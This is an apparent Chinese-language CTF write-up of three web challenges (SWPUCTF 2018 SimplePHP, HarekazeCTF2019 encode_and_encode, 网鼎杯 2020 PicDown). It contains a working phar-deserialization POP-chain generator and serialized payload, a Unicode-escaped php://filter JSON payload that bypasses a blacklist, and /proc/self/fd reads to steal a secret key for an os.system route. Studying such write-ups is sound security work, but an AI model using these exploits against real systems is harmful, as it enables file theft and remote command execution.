[SWPUCTF 2018]SimplePHP

一开始就先看看源码之类的 发现flag在flag.php

然后查看文件这里有个?file=什么 感觉可以文件包含,成功拿到源码

<?php

include "base.php";

header("Content-type: text/html;charset=utf-8");

error_reporting(0);

function upload_file_do() {

global $_FILES;

$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";

if(file_exists("upload/" . $filename)) {

unlink($filename);

}

move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);

echo '<script type="text/javascript">alert("上传成功!");</script>';

}

function upload_file() {

global $_FILES;

if(upload_file_check()) {

upload_file_do();

}

}

function upload_file_check() {

global $_FILES;

$allowed_types = array("gif","jpeg","jpg","png");

$temp = explode(".",$_FILES["file"]["name"]);

$extension = end($temp);

if(empty($extension)) {

}

else{

if(in_array($extension,$allowed_types)) {

return true;

}

else {

echo '<script type="text/javascript">alert("Invalid file!");</script>';

return false;

}

}

}

?>

|

用了白名单过滤,所以暂时没有什么好的绕过方法

于是看看文件包含能不能继续走,发现一个class.php

<?php

class C1e4r

{

public $test;

public $str;

public function __construct($name)

{

$this->str = $name;

}

public function __destruct()

{

$this->test = $this->str;

echo $this->test;

}

}

class Show

{

public $source;

public $str;



public function __construct($file)

{

$this->source = $file;

echo $this->source;

}

public function __toString()

{

$content = $this->str['str']->source;

return $content;

}

public function __set($key,$value)

{

$this->$key = $value;

}

public function _show()

{

if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {

die('hacker!');

} else {

highlight_file($this->source);

}

}

public function __wakeup()

{

if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {

echo "hacker~";

$this->source = "index.php";

}

}

}

class Test

{

public $file;

public $params;

public function __construct()

{

$this->params = array();

}

public function __get($key)

{

return $this->get($key);

}

public function get($key)

{

if(isset($this->params[$key])) {

$value = $this->params[$key];

} else {

$value = "index.php";

}

return $this->file_get($value);

}

public function file_get($value)

{

$text = base64_encode(file_get_contents($value));

return $text;

}

}

?>

|



文件上传+序列化——>phar反序列化,所以此时思路就来了

接下来开始研究一下如何上传

这是怕我们做不出来 还特意给了提示吧,分析一下pop链如何构造

最后哟个file_get_contents这应该是我们的最终利用点了,从后往前推,是value被查,所value的赋值来自get里面的params[$key],那我们就需要让key的值来自get的赋值,所以我们需要使用到get这个魔术方法,使用条件为读取不可访问或不存在的属性时跳转,往前看 show的set里面有个key,想要跳转到set的条件是,对不可访问或不存在的属性进行复制,那么value又要从哪里来?所以这里好像行不通,我们换个思路,我们要使用get这个魔术方法,就要看看哪里能调用不可访问或不存在的属性进行跳转,这个时候就看到tostring里面的str[‘str’]->source,我们此时将str[‘str’]赋值为test类,那么就会调用不存在的属性source,就会跳转到test的get中了,那么tostring那里会被调用了,除了show里面的construct我们要用来对file赋值以外,就是cle4r里面的destruct了接下来正式构造一波:

感觉对于这里的思路很乱,于是尝试重新理顺一下思路:

pop链的构造首先需要找到头和尾,头就是传入的地方,尾就是最终执行的地方

本题中的尾巴就是file_get_contents,头就是我们的phar

从尾部倒退,我们要执行file_get()就要执行get(),那么就需要执行__get,即调用不存在或不可访问的属性,那么我们在哪里可以调用不存在或不可访问的属性呢?

to_string中使用了str[‘str’]调用了source,而source是test中没有的属性,所以我们可以将str[‘str’]赋值为test

但是问题又来了,to_string 如何调用呢?那么就需要找到将类转化为字符串输出的地方

在__destruct中有个echo $this->test这里我们如果将test为show类,那么就会调用show类里面的to_string了

整体的思路如上

接下来就写一下具体的构造链条:

<?php

class C1e4r

{

public $test;

public $str;

}

class Show

{

public $source;

public $str;

}

class Test

{

public $file;

public $params;

}

$a=new C1e4r();

$b=new Show();

$c=new Test();

$a->str=$b;

$b->str['str']=$c;

$c->params['source']='/var/www/html/f1ag.php';

echo serialize($a);

$phar = new Phar("exp.phar");

$phar->startBuffering();

$phar->setStub('<?php __HALT_COMPILER(); ? >');

$phar->setMetadata($a);

$phar->addFromString("exp.gif", "test");

$phar->stopBuffering();

?>

|

O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";N;s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}

|



以上即可构造成功,但是这题是phar 我们还需要加点内容

接下来就是改一下后缀诶gif之类的图像后缀,上传文件 然后使用phar:解析了





如上所示,在这里可以看到文件名,所以

file.php?file=phar://upload/67e9350f1ef6ad63c902075576c35210.jpg

|

小结:

本题是常规的phar反序列化题目

[HarekazeCTF2019]encode_and_encode

<?php

error_reporting(0);

if (isset($_GET['source'])) {

show_source(__FILE__);

exit();

}

function is_valid($str) {

$banword = [

'\.\.',

'(php|file|glob|data|tp|zip|zlib|phar):',

'flag'

];

$regexp = '/' . implode('|', $banword) . '/i';

if (preg_match($regexp, $str)) {

return false;

}

return true;

}

$body = file_get_contents('php://input');

$json = json_decode($body, true);

if (is_valid($body) && isset($json) && isset($json['page'])) {

$page = $json['page'];

$content = file_get_contents($page);

if (!$content || !is_valid($content)) {

$content = "<p>not found</p>\n";

}

} else {

$content = '<p>invalid request</p>';

}

$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);

echo json_encode(['content' => $content]);

|





看到题目 又看到过滤了那么多内容,第一时间想到的是会不会有什么字符串解析漏洞

先分析一下源码吧:

好了分析完毕,其实思路很简单,就是通过json的一些解析漏洞构造特殊编码形式绕过is_valid检查,而且很关键的是is_valid针对的是body的检查,而不是被解码后的json检查,然后再file_get_contents文件包含后再绕过一次,这里就很明显,肯定用php://filter base64加密就好了

http://www.faqs.org/rfcs/rfc7159.html

在这篇文章中,提到了一点:

如果遇到

所以这里用\u 也就是Unicode的编码形式进行绕过试试看:

payload:

{"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"}

|

额 成功了,感觉这题可能难度不大=-= 找找资料就行了

[网鼎杯 2020 白虎组]PicDown

一开始看到url 感觉像是文件读取,于是就随便试了一下,发现可以下载文件,但是不知道怎么打开,于是抓包 发现直接就有flag了–

应该是非预期解

看了一下正规wp,果然~

首先/proc/self/cmdline读取当前运行文件进程

得到app.py,并读取获得源码

from flask import Flask, Response

from flask import render_template

from flask import request

import os

import urllib

app = Flask(__name__)

SECRET_FILE = "/tmp/secret.txt"

f = open(SECRET_FILE)

SECRET_KEY = f.read().strip()

os.remove(SECRET_FILE)

@app.route('/')

def index():

return render_template('search.html')

@app.route('/page')

def page():

url = request.args.get("url")

try:

if not url.lower().startswith("file"):

res = urllib.urlopen(url)

value = res.read()

response = Response(value, mimetype='application/octet-stream')

response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'

return response

else:

value = "HACK ERROR!"

except:

value = "SOMETHING WRONG!"

return render_template('search.html', res=value)

@app.route('/no_one_know_the_manager')

def manager():

key = request.args.get("key")

print(SECRET_KEY)

if key == SECRET_KEY:

shell = request.args.get("shell")

os.system(shell)

res = "ok"

else:

res = "Wrong Key!"

return res

if __name__ == '__main__':

app.run(host='0.0.0.0', port=8080)

|



分析一波:





可以看到有三个路由 关键是第三个有个os.system可以执行shell

但是需要我们匹配密钥,但是在一开始就被删了,不过没关系,这个文件是用open打开的,会创建文件描述符。我们读这个文件描述符中的内容就好了:

/proc/[pid]/fd 是一个目录,包含进程打开文件的情况,所以我们打开self里面序号为3(3是fuzz出来的)

PyqGcLrhUhzQcdZiXqYiW+rUDJNn85fC9pMN3VEje7Q=

|

获得密钥,接下来就是进行连接

一开始尝试了一下 发现key不对,很纳闷,urlencode后就行了,发现有个+号被解析为空格了、、、有个小坑,后面的shell构造先留个坑,服务器买来好久没用了00忘记密码了,,,,